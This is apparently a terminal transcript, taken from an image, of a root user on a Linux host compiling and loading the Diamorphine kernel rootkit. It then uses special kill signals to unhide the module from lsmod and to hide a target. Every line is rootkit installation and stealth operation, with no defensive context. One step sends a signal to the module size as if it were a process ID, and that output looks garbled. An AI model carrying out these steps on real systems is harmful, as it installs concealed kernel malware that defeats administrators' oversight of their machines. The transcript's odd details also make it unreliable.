 Password:
root@agent:/home/davydovagent# cd Diamorphine
root@agent:/home/davydovagent/Diamorphine# make
make -C /lib/modules/5.15.0-88-generic/build M=/home/davydovagent/Diamorphine mo
dules
make[1]: Entering directory '/usr/src/linux-headers-5.15.0-88-generic'
make[1]: Leaving directory '/usr/src/linux-headers-5.15.0-88-generic'
root@agent:/home/davydovagent/Diamorphine# insmod diamorphine.ko
root@agent:/home/davydovagent/Diamorphine# lsmod | grep diamorphine
root@agent:/home/davydovagent/Diamorphine# kill -63 509
root@agent:/home/davydovagent/Diamorphine# lsmod | grep diamorphine
diamorphine 16384 0
root@agent:/home/davydovagent/Diamorphine# kill -31 16384
bash: kill: (16384) - Success